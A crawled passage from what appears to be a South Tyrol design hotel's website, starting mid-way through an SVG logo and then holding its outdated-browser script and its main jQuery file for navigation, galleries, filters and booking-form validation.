1.09,1.671c0.271,0.637 0.411,1.294 0.411,1.956c-0,0.682 -0.14,1.347 -0.411,1.973c-0.271,0.618 -0.637,1.179 -1.087,1.668c-0.459,0.492 -1.006,0.892 -1.632,1.191c-0.643,0.302 -1.35,0.458 -2.11,0.458Z" style="fill:#fff;fill-rule:nonzero;"/>
        <rect x="74.486" y="8.493" width="2.49" height="20.091" style="fill:#fff;fill-rule:nonzero;"/>
        <rect x="74.486" y="1.772" width="2.49" height="4.65" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M80.758,25.605l3.459,-0c1.532,-0 2.968,-0.274 4.271,-0.819c1.308,-0.545 2.456,-1.291 3.409,-2.219c0.956,-0.931 1.716,-2.037 2.261,-3.287c0.542,-1.249 0.819,-2.61 0.819,-4.041c-0,-1.431 -0.285,-2.789 -0.85,-4.038c-0.564,-1.252 -1.341,-2.364 -2.308,-3.306c-0.964,-0.936 -2.113,-1.688 -3.412,-2.236c-1.294,-0.542 -2.706,-0.819 -4.19,-0.819l-3.459,0l-0,20.765Zm3.082,-1.94l-0.592,0l-0,-16.882l0.592,-0c1.216,-0 2.362,0.226 3.404,0.673c1.037,0.442 1.948,1.057 2.711,1.82c0.76,0.762 1.358,1.668 1.777,2.688c0.42,1.014 0.629,2.113 0.629,3.261c0,1.146 -0.209,2.245 -0.629,3.262c-0.416,1.017 -1.009,1.92 -1.757,2.683c-0.752,0.765 -1.661,1.377 -2.697,1.822c-1.046,0.447 -2.203,0.673 -3.438,0.673Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M106.351,8.051l0,-2.205l-8.35,0l-0,16.777l8.571,-0l0,-2.264l-6.115,0l0,-3.465l4.883,-0l-0,-2.119l-4.883,0l0,-6.724l5.894,0Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M55.103,4.692l-0,-2.202l-8.348,0l-0,24.135l8.568,-0l0,-2.264l-6.112,0l0,-12.587l4.883,-0l-0,-2.116l-4.883,0l0,-4.966l5.892,0Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M120.713,17.836l2.454,-0l-0,-16.648l-2.297,-0l-0,13.216l-11.827,-10.586l-0,20.649l2.3,0l-0,-15.049l9.37,8.418Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M124.014,25.663l13.576,0l0,-2.294l-9.63,0l9.401,-18.498l-0.388,0l0.03,-0.028l-11.967,0l0,2.233l8.301,0l-9.323,18.587Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M149.029,20.077l2.473,-0l-8.772,-20.077l-8.776,20.077l2.476,-0l1.278,-3.004l10.099,-0l1.222,3.004Zm-2.043,-4.905l-8.518,0.006l4.259,-10.201l4.259,10.195Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M65.3,12.719l-0.176,-0.037c-3.052,-0.643 -4.485,-1.132 -4.485,-2.87c-0,-3.024 3.848,-3.113 4.287,-3.113c1.909,0.028 3.39,0.405 4.36,2.163l0.352,0.64l0.626,-0.419l1.028,-0.685l0.484,-0.321l-0.288,-0.487c-1.806,-3.032 -4.22,-3.451 -6.565,-3.451c-1.02,-0 -3.586,0.182 -5.338,1.844c-1.051,0.998 -1.57,2.306 -1.54,3.893c0,3.888 3.639,4.687 6.562,5.333c3.038,0.654 4.88,1.201 4.863,3.336c-0,1.227 -0.592,3.276 -4.544,3.276c-1.808,-0 -4.097,-1.017 -4.972,-2.96l-0.296,-0.665l-0.66,0.372l-1.123,0.631l-0.492,0.28l0.224,0.495c1.447,3.23 4.728,4.382 7.319,4.382c6.59,-0 7.129,-4.422 7.137,-5.777c0,-4.396 -3.591,-5.173 -6.763,-5.86Z" style="fill:#fff;fill-rule:nonzero;"/>
        <g>
            <g>
                <path d="M82.138,28.903l-0,2.236l0.089,-0l2.348,-2.236l0.883,0l-2.549,2.359l2.672,2.806l-0.894,-0l-2.46,-2.627l-0.089,-0l-0,2.627l-0.615,-0l0,-5.165l0.615,0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M88.519,28.903l2.191,5.165l-0.715,-0l-0.525,-1.263l-2.583,-0l-0.525,1.263l-0.693,-0l2.269,-5.165l0.581,0Zm-0.313,0.794l-1.073,2.538l2.102,-0l-1.017,-2.538l-0.012,-0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M92.154,28.903l-0,4.595l2.359,-0l-0,0.57l-2.974,-0l-0,-5.165l0.615,0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M98.795,28.903l-0,0.57l-1.699,0l-0,4.595l-0.615,-0l-0,-4.595l-1.71,0l-0,-0.57l4.024,0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M102.913,28.903l-0,0.57l-2.639,0l0,1.621l2.46,0l-0,0.57l-2.46,0l0,1.834l2.762,-0l-0,0.57l-3.376,-0l-0,-5.165l3.253,0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M105.537,28.903c0.676,0 1.173,0.112 1.486,0.336c0.319,0.223 0.481,0.587 0.481,1.084c0,0.366 -0.109,0.668 -0.324,0.905c-0.218,0.232 -0.537,0.386 -0.961,0.459l1.464,2.381l-0.749,-0l-1.397,-2.314l-0.794,-0l-0,2.314l-0.615,-0l0,-5.165l1.409,0Zm-0.067,2.281c0.483,-0 0.832,-0.067 1.05,-0.202c0.224,-0.134 0.336,-0.349 0.336,-0.648c-0,-0.296 -0.101,-0.514 -0.302,-0.648c-0.196,-0.14 -0.5,-0.213 -0.917,-0.213l-0.894,0l-0,1.711l0.727,-0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M109.499,28.903l2.996,4.293l0.011,-0l0,-4.293l0.615,0l0,5.165l-0.771,-0l-2.996,-4.282l-0.011,0l-0,4.282l-0.615,-0l-0,-5.165l0.771,0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M118.975,28.903l2.191,5.165l-0.715,-0l-0.525,-1.263l-2.583,-0l-0.525,1.263l-0.693,-0l2.269,-5.165l0.581,0Zm-0.313,0.794l-1.073,2.538l2.102,-0l-1.017,-2.538l-0.012,-0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M122.912,28.903l1.744,4.047l0.022,-0l1.755,-4.047l0.894,0l0,5.165l-0.615,-0l0,-4.326l-0.011,-0l-1.855,4.326l-0.369,-0l-1.856,-4.326l-0.011,-0l-0,4.326l-0.615,-0l-0,-5.165l0.917,0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M132.434,28.78c0.626,0 1.107,0.202 1.442,0.604l-0.503,0.436c-0.196,-0.305 -0.509,-0.461 -0.939,-0.47c-0.321,0 -0.587,0.079 -0.794,0.235c-0.201,0.151 -0.302,0.358 -0.302,0.626c0,0.232 0.079,0.419 0.235,0.559c0.157,0.134 0.447,0.268 0.872,0.403c0.551,0.156 0.942,0.352 1.174,0.581c0.229,0.232 0.346,0.545 0.346,0.939c0,0.455 -0.173,0.821 -0.514,1.095c-0.335,0.269 -0.768,0.406 -1.297,0.414c-0.357,-0 -0.676,-0.064 -0.95,-0.19c-0.276,-0.126 -0.489,-0.302 -0.637,-0.525l0.525,-0.436c0.112,0.187 0.263,0.332 0.459,0.436c0.201,0.097 0.413,0.145 0.637,0.145c0.305,-0 0.57,-0.084 0.794,-0.257c0.223,-0.171 0.335,-0.383 0.335,-0.637c0,-0.23 -0.067,-0.408 -0.201,-0.537c-0.129,-0.134 -0.341,-0.249 -0.637,-0.347l-0.593,-0.19c-0.441,-0.148 -0.754,-0.335 -0.939,-0.559c-0.179,-0.229 -0.268,-0.508 -0.268,-0.838c-0,-0.439 0.162,-0.796 0.492,-1.073c0.327,-0.274 0.749,-0.414 1.263,-0.414Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M138.377,28.903l-0,0.57l-2.639,0l0,1.621l2.46,0l-0,0.57l-2.46,0l0,1.834l2.762,-0l-0,0.57l-3.376,-0l-0,-5.165l3.253,0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M142.845,28.903l0,0.57l-2.638,0l-0,1.621l2.459,0l0,0.57l-2.459,0l-0,1.834l2.761,-0l0,0.57l-3.376,-0l0,-5.165l3.253,0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
    </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.designhotel-kaltern.com/fileadmin/templates/js/outdatedbrowser.js
body_size: 319
content:
/* */
function addLoadEvent(func) {
    var oldonload = window.onload;
    if (typeof window.onload != 'function') {
        window.onload = func;
    } else {
        window.onload = function() {
            if (oldonload) {
                oldonload();
            }
            func();
        }
    }
}
//call plugin function after DOM ready
addLoadEvent(function(){
    outdatedBrowser({
        bgColor: '#f25648',
        color: '#ffffff',
        lowerThan: 'transform',
        languagePath: 'fileadmin/templates/outdatedbrowser/lang/de.html'
    })
});


$( document ).ready(function() {
    outdatedBrowser({
        bgColor: '#f25648',
        color: '#ffffff',
        lowerThan: 'transform',
        languagePath: 'fileadmin/templates/outdatedbrowser/lang/de.html'
    })
})              



--- FILE ---
content_type: application/javascript
request_url: https://www.designhotel-kaltern.com/fileadmin/templates/js/main.js
body_size: 3670
content:
jQuery(document).ready(function() {
    
    
    // Hide Header on on scroll down
    var didScroll;
    var lastScrollTop = 0;
    var delta = 5;
    var navbarHeight = $('header').outerHeight();
    
    $(window).scroll(function(event){
        didScroll = true;
    });
    
    setInterval(function() {
        if (didScroll) {
            hasScrolled();
            didScroll = false;
        }
    }, 250);
    
    function hasScrolled() {
        var st = $(this).scrollTop();
        
        // Make sure they scroll more than delta
        if(Math.abs(lastScrollTop - st) <= delta)
            return;
        
        // If they scrolled down and are past the navbar, add class .nav-up.
        // This is necessary so you never see what is "behind" the navbar.
        if (st > lastScrollTop && st > navbarHeight){
            // Scroll Down
            $('.scrollrequest').removeClass('nav-down').addClass('nav-up');
        } else {
            // Scroll Up
            if(st + $(window).height() < $(document).height()) {
                $('.scrollrequest').removeClass('nav-up').addClass('nav-down');
            }
        }
        
        lastScrollTop = st;
    }
    
    
    
    
	if (jQuery('.footable').length > 0) {
		jQuery('.footable').footable();
	}
	



/*
	if(window.location.hash) {
       if((window.location.hash.substr(1) == 'anfrage') || (window.location.hash.substr(1) == 'inquire') || (window.location.hash.substr(1) == 'richiesta')){
          jQuery('html').addClass('overlayrequestopen');
       }else{
          $('body').css('opacity', '0');
          var hash = window.location.hash;
          setTimeout(function(){ 
            jQuery('html,body').animate({
                scrollTop: $(hash).offset().top - 70
            }, 50);
            $('body').fadeTo( 200 , 1);
          }, 1000);  
       }
    }
*/





	
	// COUNT
	// var totalnr = $('.module').length;
	// $(".module").each(function(i) {
    	// var singlenr = ++i;
    	// $(this).find(".countnr").html( singlenr );
    	// $(this).find(".counttot").html( totalnr);
    	// $(this).find(".countnr, .counttot").fadeIn()
	// });
	
	//MAINNAVI
	jQuery('#navtrigger #hamburger').click(function(){
		jQuery('html').addClass('overlaymenuopen');
	});
	jQuery('.closemenu').click(function(){
		jQuery('html').removeClass('overlaymenuopen');
	});
	
	
	   $('.magnificpopup').magnificPopup({
          type: 'image',
          gallery: {
            enabled: true,
            preload: [0, 2]
      }
    });
    
	   $('.magnificpopupgallery').magnificPopup({
          type: 'image',
          gallery: {
            enabled: true,
           
          },
          callbacks: {
            open: function() {
                $('.catlistimgitem.active').addClass('triggerGalleryClick');
            },
            close: function() {
              $('.triggerGalleryClick').trigger('click');
              $('html,body').animate({
                  scrollTop: $('#catlistwrapper').offset().top + 100
              },10);
              setTimeout(function(){ 
                $('.triggerGalleryClick').removeClass('triggerGalleryClick');
               }, 1500);
            }
            
          }
    });
    


	
	/* SCROLLMENU */
	smallnavi();
//ISOTOPE	
jQuery('.catfilter5').addClass('active'); 	

//NONNA
jQuery('.openinghourspopup a, .openinghourspopup').click(function(e){
	e.preventDefault();
	jQuery('.openinhourswrapper').addClass('openinhouropen');
	jQuery('body').addClass('openinhourbody');
});
jQuery('.closeopeninghours').click(function(e){
	jQuery('.openinhourswrapper').removeClass('openinhouropen');
	jQuery('body').removeClass('openinhourbody');
});

//SHARE
if (jQuery('#share').length > 0) {
    $("#share").jsSocials({
            shares: [ 
            { share: "facebook", label: "Facebook" },
            ],
             shareIn: "popup",
        });
}



jQuery('.catlistitem').not('.catlistitemall, .catfilter5').on( 'click', function() {
	jQuery('.catlistitemall, .catfilter5').removeClass('active');
if(jQuery(this).hasClass('active')){
	jQuery(this).removeClass('active'); 
	//jQuery('.gridwrapper').isotope({ filter: '.cat5' });
	//jQuery('.catfilter5').addClass('active'); 
	 var option_all = $(".catlistitem.active").not('.catlistitemall, .catfilter5').map(function () {
        return $(this).attr('data-filter');
    	}).get().join(',');
 	 jQuery('.gridwrapper').isotope({ filter: option_all });
	
}else{
  jQuery(this).addClass('active');  
   var option_all = $(".catlistitem.active").not('.catlistitemall, .catfilter5').map(function () {
        return $(this).attr('data-filter');
    	}).get().join(',');
  jQuery('.gridwrapper').isotope({ filter: option_all });
}
});

jQuery('.catlistitemall, .catfilter5').on( 'click', function() {
	var filterall = jQuery(this).attr('data-filter');
	jQuery('.catlistitem').removeClass('active');
	jQuery(this).addClass('active');
	jQuery('.gridwrapper').isotope({ filter: filterall });
});

/*IMPRESSIONEN*/
jQuery('.catlistimgitem').not('.imgcatall').on( 'click', function() {
   jQuery('.imgcatall').removeClass('active');
   if(jQuery(this).hasClass('active')){
     jQuery(this).removeClass('active'); 
     var option_all = $(".catlistimgitem.active").not('.imgcatall').map(function () {
        return $(this).attr('data-filter');
        }).get().join(',');
        
        console.log(option_all);
        jQuery('.griditem').fadeIn().removeClass('imghide');
        jQuery('.griditem').not(option_all).addClass('imghide').fadeOut();;
    }else{
      jQuery(this).addClass('active');  
       var option_all = $(".catlistimgitem.active").not('.imgcatall').map(function () {
            return $(this).attr('data-filter');
            }).get().join(',');
        console.log(option_all);
         jQuery('.griditem').fadeIn().removeClass('imghide');
        jQuery('.griditem').not(option_all).addClass('imghide').fadeOut();
    } 
});
jQuery('.imgcatall').on( 'click', function() {
    var filterall = jQuery(this).attr('data-filter');
    jQuery('.catlistimgitem').removeClass('active');
    jQuery(this).addClass('active');
    jQuery('.griditem').fadeIn();
     jQuery('.griditem').removeClass('imghide');
});


	
//POWERMAIL TOGGLE
jQuery('.requesttoggle').click(function(e){
    if ($(window).width() > 1023) {
    	jQuery('html').addClass('overlayrequestopen');
    	jQuery(this).find('a').removeAttr('href');
    	}
});
jQuery('.requesttoggle.toprequest').click(function(e){
            e.preventDefault();
    if ($(window).width() < 765) {
        if( (!($(this).parent().parent().hasClass('houserequest') || $(this).parent().parent().hasClass('housenavirequest') ))){
               var reqtel = $(this).data('link');
                window.location = reqtel ;
        }else{
          jQuery('html').addClass('overlayrequestopen');
        }     
    }else{
       jQuery('html').addClass('overlayrequestopen');
     }
});
jQuery('.requesttoggle.buttononly').click(function(e){
    e.preventDefault();
    jQuery('html').addClass('overlayrequestopen');
});
jQuery('.closemailform').click(function(){
		jQuery('html').removeClass('overlayrequestopen');
	});
	
//POWERMAIL DATEPICKER
if(jQuery('#powermail_field_anreise').length){
	  jQuery("#powermail_field_anreise").datepicker({
		minDate: 0,
		onSelect: function(selected) {
		  jQuery("#powermail_field_abreise").datepicker("option","minDate", selected)
		}
	  });
	  jQuery("#powermail_field_abreise").datepicker({ 
		minDate: 0,
		onSelect: function(selected) {
		  jQuery("#powermail_field_anreise").datepicker("option","maxDate", selected)
		}
	  });
};
if(jQuery('#powermail_field_alternativeanreise').length){
	  jQuery("#powermail_field_alternativeanreise").datepicker({
		minDate: 0,
		onSelect: function(selected) {
		  jQuery("#powermail_field_alternativeabreise").datepicker("option","minDate", selected)
		}
	  });
	  jQuery("#powermail_field_alternativeabreise").datepicker({ 
		minDate: 0,
		onSelect: function(selected) {
		  jQuery("#powermail_field_alternativeanreise").datepicker("option","maxDate", selected)
		}
	  });
};

//POWERMAIL AUTOCOMPLETE WEG
  if (jQuery('.tx-powermail').length) {
    	jQuery('.tx-powermail input').attr('autocomplete', 'off');	
    }

//POWERMAIL KINDESALTER
    jQuery('#powermail_field_anzahlkinder01').change(function(){
      if( $(this).val().length === 0 || ($(this).val() == 0)  ) {
           jQuery('.powermail_fieldwrap_kinderalter').fadeOut();
           jQuery('#powermail_field_kinderalter').removeAttr('required');
      }else{
           jQuery('.powermail_fieldwrap_kinderalter').fadeIn();
           jQuery('#powermail_field_kinderalter').attr('required', 'required');
      }
    });
 

//POWERMAIL FORMULAR NEXT
	jQuery('.nextmail').click(function(e){
		var thisparent = jQuery(this).parents('.powermail_fieldset').find('input[required="required"]')
		var thisparentselect = jQuery(this).parents('.powermail_fieldset').find('select[required=required]') 
		var thisckecked = jQuery(this).parents('.powermail_fieldset').find('input[type=checkbox]') 
		var emaila =  jQuery(this).parents('.powermail_fieldset').find('input[type="email"]');
		
		var fehler = 0;
		
		var mailerror = jQuery(this).data('mailerror');
		var errorcheck = jQuery(this).data('errorcheck');
		var inputerror = jQuery(this).data('inputerror');
		
	
		if( ((emaila.length))){
			if( ((emaila.val().indexOf("@") == -1) || (emaila.val().indexOf(".") == -1))){	
				jQuery('input[type="email"]').after('<div class="fehlermeldung">'+ mailerror  +'</div>');
				$('.fehlermeldung').animate({opacity: 1.0}, 1200).fadeOut('slow', function() { $(this).remove(); });
				fehler = 1;
			}
		}
		
		if (jQuery(thisckecked).length){
			if( !jQuery(thisckecked).is(':checked')){
				fehler = 1;
				jQuery('.checkboxwrap').append('<div class="fehlermeldung fehlernoarrow">'+ errorcheck  +'</div>');
				$('.fehlermeldung').animate({opacity: 1.0}, 1200).fadeOut('slow', function() { $(this).remove(); });
			}
			if ( fehler == 0){
				jQuery(this).parents('.powermail_fieldset').hide().next().fadeIn();;
			}
		} else	if (jQuery(thisparent).length || jQuery(thisparentselect).length || jQuery(thisckecked).length){
			jQuery(thisparent).each(function(){
					if( jQuery(this).val()== ''){
						jQuery(this).after('<div class="fehlermeldung">'+ inputerror  +'</div>');
						$('.fehlermeldung').animate({opacity: 1.0}, 1200).fadeOut('slow', function() { $(this).remove(); });
						fehler = 1;
					}
				});
				jQuery(thisparentselect).each(function(){
					if( jQuery(this).children('option:first-child').is(':selected')){
						jQuery(this).after('<div class="fehlermeldung">'+ inputerror  +'</div>');
						$('.fehlermeldung').animate({opacity: 1.0}, 1200).fadeOut('slow', function() { $(this).remove(); });
						fehler = 1;
					}
				});
				if ( fehler == 0){
					jQuery(this).parents('.powermail_fieldset').hide().next().fadeIn();;
				}
			} else {
				jQuery(this).parents('.powermail_fieldset').hide().next().fadeIn();
		}
	});	
//POWERMAIL FORMULAR BACK	
	jQuery('.backmail').click(function(){
		jQuery(this).parents('.powermail_fieldset').hide();
		jQuery(this).parents('.powermail_fieldset').prev().fadeIn();
	});
//POWERMAIL FORMULAR TOGGLE PLUS FIELDS	
	jQuery('.powermail_fieldwrap_type_text').click(function(){
		jQuery(this).toggleClass('isshowing');
		jQuery(this).next().toggleClass('nothiding');
	});
//POWERMAIL SUBMIT
$('.powermail_form_3').submit(function(e){
	var privacyerror = jQuery('.powermail_submit').prev().data('privacyerror');
	if(jQuery('#powermail_field_prospekteusw_3').is(':checked')){
		 $(".powermail_form_3 .powermail_submit").attr('disabled', 'disabled');
        return true;
	}
	else{
		e.preventDefault();
		jQuery('.checkboxwrap').after('<div class="fehlermeldung fehlernoarrow fehlerprivacy">'+ privacyerror  +'</div>');
		$('.fehlermeldung').animate({opacity: 1.0}, 1200)
			}
	
});	

//SELECT
	/* select fx change events */
	/* selecfx with implemented reset function needed */
	[].slice.call(document.querySelectorAll('select.cs-select')).forEach(function (el) {

		var csOptions = {};

		if (typeof iSelectFx == "undefined" ) {
			iSelectFx = [];
		}
		iSelectFx.push(new SelectFx(el, csOptions));
	});	
	
    
    //BOOTSTRAP MENU MIT HOVER
    jQuery('.dropdown-toggle').click(function() { var location = $(this).attr('href'); window.location.href = location; return false; });
    
	jQuery("#mobileNaviTriggerWrap").click(function(e) {
		e.preventDefault();
		jQuery("#mobileNavi").trigger("open.mm");
	});
	jQuery('.mm-subopen').html('<span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span>');
	jQuery('.mm-subclose').prepend('<span class="glyphicon glyphicon-chevron-left" aria-hidden="true"></span>');

});


jQuery(window).resize(function() {
    smallnavi();	
}); 


/* Random Slickslider */
jQuery.fn.randomize = function(selector) {
	var $elems = selector ? $(this).find(selector) : $(this).children(), $parents = $elems.parent();
	$parents.each(function() {
		$(this).children(selector).sort( function(childA, childB) {
			return Math.round(Math.random()) - 0.5;
		}.bind(this)).detach().appendTo(this);
	});
	return this;
};

function smallnavi(){
if(jQuery('.wrapAll').hasClass('mainHouseWrap')){
	if ($(window).width() < 1023) {
		 $(window).scroll(function () {
				if ( $(window).scrollTop() > 1 ) {
					$('body').addClass('header-small');
				} else {
					$('body').removeClass('header-small');
				}
		});
		}else{
			
		}
}
 else if(jQuery('.wrapAll').hasClass('subHouseWrap')){
		if ($(window).width() < 1020) {
		 $(window).scroll(function () {
				if ( $(window).scrollTop() > 1 ) {
					$('body').addClass('header-small');
				} else {
					$('body').removeClass('header-small');
				}
		});
		}else{
			$('body').removeClass('header-small');
			if(jQuery('.suitemenu').length){
			$(document).scroll(function () {
					var menu = $('.suitemenu')
					// if ($(window).scrollTop() >= $(menu).offset().top) {
				    if ($(this).scrollTop() + $('.suitemenuul').height() + 50 >= $(menu).offset().top) {
						$('.suitemenuul').addClass('suitemenusticky');
					}
					else {
						$('.suitemenuul').removeClass('suitemenusticky');
					}
				});
			}	
		}
}else{
	$(window).scroll(function () {
		if ( $(window).scrollTop() > 10 ) {
			$('body').addClass('header-small');
		} else {
			$('body').removeClass('header-small');
		}
});
}

}